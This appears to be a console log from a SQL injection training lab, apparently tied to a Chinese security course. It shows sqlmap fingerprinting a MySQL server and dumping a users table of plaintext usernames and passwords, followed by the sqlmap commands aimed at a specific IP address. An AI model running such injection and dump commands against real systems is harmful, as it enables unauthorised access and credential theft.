 [20:50:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mobile','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
id | username | password
1 | hetian | hetian1
2 | Hetian | I-kill-you
3 | Heetian | p@ssword
4 | hetian | hetian
5 | heetian | stupidity
6 | superman | genious
7 | batman | mobile
8 | admin | admin
9 | admin1 | admin1
10 | admin2 | admin2
11 | admin3 | admin3
12 | dhakkan | dumbo
13 | admin4 | admin4
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:50:05 /2020-09-09/
E:\software\Python2.7\sqlmap>
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index5.php?id=1" --dbs
网络安全教程
bilibili
腾讯课堂